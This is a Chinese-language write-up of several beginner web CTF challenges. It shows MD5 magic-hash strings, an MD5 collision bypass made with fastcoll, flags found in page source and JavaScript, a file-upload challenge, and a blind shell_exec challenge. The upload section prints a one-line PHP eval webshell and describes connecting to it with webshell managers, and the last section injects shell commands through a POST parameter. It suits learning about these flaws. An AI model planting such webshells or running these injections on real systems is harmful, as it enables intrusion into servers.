- s1502113478a 0e861580163291561247404381396064
- s1836677006a 0e481036490867661113260034900752
- s1091221200a 0e940624217856561557816327384675
- s155964671a 0e342768416822451524974117254469
- s1502113478a 0e861580163291561247404381396064
- s155964671a 0e342768416822451524974117254469
- s1665632922a 0e731198061491163073197128363787
- s155964671a 0e342768416822451524974117254469
- s1091221200a 0e940624217856561557816327384675
- s1836677006a 0e481036490867661113260034900752
- s1885207154a 0e509367213418206700842008763514
- s532378020a 0e220463095855511507588041205815
- s878926199a 0e545993274517709034328855841020
- s1091221200a 0e940624217856561557816327384675
- s214587387a 0e848240448830537924465865611904
- s1502113478a 0e861580163291561247404381396064
- s1091221200a 0e940624217856561557816327384675
- s1665632922a 0e731198061491163073197128363787
- s1885207154a 0e509367213418206700842008763514
- s1836677006a 0e481036490867661113260034900752
- s1665632922a 0e731198061491163073197128363787
- s878926199a 0e545993274517709034328855841020
不全等/全等绕过
这个就得真的用两个内容不一样,但是md5值一样的字符串了,我们用一个碰撞器来弄到我们要的东西
Fastcoll: https://github.com/AndSonder/fastcoll/blob/master/README.md
我先写了一个文件叫做HelloWorld.txt,里面的内容就是为空(其实文件里面也可以放东西,但是可能计算时间会久一点),然后用这个软件来帮我碰撞
./fastcoll_v1.0.0.5.exe -p HelloWorld.txt -o hw1.txt hw2.txt
因为输出的文件很多不可见字符,我们要对所有的字符进行URL编码后再发送,我用了PHP来做这个事情,因为Python死活读不到文件
<?phpfunction readmyfile($path){ $fh = fopen($path, "rb"); $data = fread($fh, filesize($path)); fclose($fh); return $data;}echo '二进制md5加密 '. md5( (readmyfile("hw1.txt")));echo "</br>";echo 'url编码 '. urlencode(readmyfile("hw1.txt"));echo "</br>";echo '二进制md5加密 '.md5( (readmyfile("hw2.txt")));echo "</br>";echo 'url编码 '. urlencode(readmyfile("hw2.txt"));echo "</br>";放到我的PHPStudy环境,访问就可以得到了
二进制md5加密 f2038bd4ac2833e87fd0ad8b5261c9ffurl编码 %F3L%27sZ%AF%89fS%F7%A7g-%9E2My%9AT%8Bbrs%07%19%CA8%FD%17%1A%BA%FD%BA%AB%03%EE%DCc%E8Zo%BC%F5a%EB%9D%1AO%A2%ECB%E0%83W%84%DB%C3%7C%0BKK8%DA%3D%3F%5C%D2%0A%02%5E%AE%0B%BF%C8%9AE%26%89%2FW%AFuY%60t%9B%01%E2%AD%C3%10P%9B_H%A8%CF%7D%18%24%9F%06%93%3C5%3F%C4%3Ah+%EE%D4%86%B6%F4%5E%40%19%C4%80%91%82%FB%A2%D9h%C7%40
二进制md5加密 f2038bd4ac2833e87fd0ad8b5261c9ffurl编码 %F3L%27sZ%AF%89fS%F7%A7g-%9E2My%9AT%0Bbrs%07%19%CA8%FD%17%1A%BA%FD%BA%AB%03%EE%DCc%E8Zo%BC%F5a%EB%1D%1BO%A2%ECB%E0%83W%84%DB%C3%7C%0B%CBK8%DA%3D%3F%5C%D2%0A%02%5E%AE%0B%BF%C8%9AE%26%89%2FW%AFuY%E0t%9B%01%E2%AD%C3%10P%9B_H%A8%CF%7D%18%24%9F%06%93%3C5%3F%C4%3Ah%A0%ED%D4%86%B6%F4%5E%40%19%C4%80%91%82%FB%22%D9h%C7%40然后把两个url编码放到hackbar里,进行POST请求,本来就可以得到flag了,结果!!!

不对啊!!!思路是正确的为啥出不来,没办法自己搞不定就去问人了

然后我打开了我的Burpsuite,再发送一下我的请求,然后就可以了
这波Hackbar背大锅

补充:md5全等绕过的第二种做法
传入name2[]=1和password2[]=3(数字随意)也可以绕过,因为md5传入数组的时候,返回结果都是null
A Dark Room
文字游戏 玩得开心!
打开来是个网页,我一开始以为真的要从文字游戏里面找线索,结果一按F12

好吧,这就得到flag了
upload
快来上传你最喜欢的照片吧~ 等下,这个 php 后缀的照片是什么?
这里提示我们了是文件上传没有进行严格的过滤而导致的漏洞,我们直接生成一个webshell,我这里用的是哥斯拉

生成了一个webshell.php文件,内容如下
<?phpeval($_POST["pass"]);上传后可以看到源码
<?phperror_reporting(0);if (isset($_FILES['file'])) { highlight_file(__FILE__); $file = $_FILES['file']; $filename = $file['name']; $filetype = $file['type']; $filesize = $file['size']; $filetmp = $file['tmp_name']; $fileerror = $file['error'];
if ($fileerror === 0) { $destination = 'uploads/' . $filename; move_uploaded_file($filetmp, $destination); echo 'File uploaded successfully'; } else { echo 'Error uploading file'; }}?><!DOCTYPE html><html lang="en">
<head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>上传你喜欢的图片吧!</title></head>
<body> <form action="" method="post" enctype="multipart/form-data"> <input type="file" name="file"> <button type="submit">上传!</button> </form> <?php $files = scandir('uploads'); foreach ($files as $file) { if ($file === '.' || $file === '..') { continue; } echo "<img src='uploads/$file' style=\"max-height: 200px;\" />"; } ?></body>
</html>发现上传后的文件在uploads文件夹里,且没有被改名字,直接打开蚁剑进行连接

可以在根目录下找到flag文件,打开就能看到flag了

一起吃豆豆
进来是个吃豆人游戏,但是看了一下js,发现有11关,那当然不可能让你把十一关都打完啦

第一种做法:修改通关条件
在js中,我找到了判断通关的条件,我把其中的小于号改为大于号,即场内有豆子即判定为通关
然后就达到了跳关的目的,拿到了Flag

第二种做法:直接找到通关信息
搜索“结束”这个关键词,可以看到结束页面的信息

把结束页面经过Base64编码的消息拿去解码就可以得到flag了
你听不到我的声音
我要执行 shell 指令啦! 诶? 他的输出是什么? 为什么不给我?
进来是PHP源码
<?phphighlight_file(__FILE__);shell_exec($_POST['cmd']);因为shell_exec是没有回显的,所以我们在这里运行shell命令就跟题目描述一样不给输出,我们可以用输出到文件的方式来得到我们的输出
我们先传入cmd=find / -iname "flag" > output.txt,通过>来把输出写到output.txt里面去,我们再去访问output.txt
